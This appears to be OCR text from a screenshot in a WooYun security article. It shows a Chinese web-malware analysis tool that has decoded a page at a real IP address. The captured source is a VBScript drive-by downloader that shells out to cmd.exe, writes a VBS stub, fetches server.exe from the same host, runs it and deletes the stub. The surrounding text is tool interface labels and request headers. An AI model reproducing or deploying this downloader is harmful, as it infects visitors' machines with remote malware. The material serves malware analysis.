 http://116.255.195.114/Index.html
载入
加入列表
清空所有
HEX预览窗口
解密工程
http://116.255.195.114/Index.html
<html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<head>
</head>
<body>
<SCRIPT LANGUAGE="VBScript">
function runmumaa()
On Error Resume Next
set shell=createobject("wscript.shell")
shell.run "cmd.exe /q /c echo Set x= createObject(""Microsoft.XMLHTTP""):x.Open ""GET"",LCase(""http://116.255.195.114/server.exe""),0:x.Send
():Set s = createObject(""ADODB.Stream""):s.Mode = 3:s.Type = 1:s.Open():s.Write(x.responseBody):s.SaveToFile LCase(""server.exe""),2:createobject
(""wscript.shell"").run ""server.exe"",1,true >>iget.vbs & cscript iget.vbs & del /q iget.vbs",0
end function
</script>
<SCRIPT LANGUAGE="VBScript">
dim aa()
dim ab()
000>http://116.255.195.114/Index.html
001>http://116.255.195.114/server.exe
001>http://116.255.195.114/server.exe
001>http://116.255.195.114/server.exe
清空
以上代码自动解密
1↑ 1↓
2↑ 2↓
3↑ 3↓
显示缓冲区
按后缀(EXT)+
按引用(SRC)+
所有网址(URL)+
建立自动解密工程
取消解密
批量自动解密
网站信息
IP: 116.255.195.114，曾被感染: 否，响应时间: -1ms
选中项目层数
0
请求信息
Referrer http://116.255.195.114/Index.html
Cookies HFS_SID=0.770589587278664; p
200:OK
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV
Accept image/gif,image/x-
Method GET
锁定请求信息
功能
参数
%uX
请先选择一个功能。
解密
开始(D)
去杂
开始(O)
执行
开始(E)
运算
开始(C)
> 代码: 读取代码:116.255.195.114/Index.html
= 长度:4910成功
生成全部项日志
生成选定项日志
清空列表
复制选中项目
删除选择项
去除重复项目
程序设置
退出程序
最近一次消息
报告 更新 关于... 0
drops.wooyun.org
图 4-3-1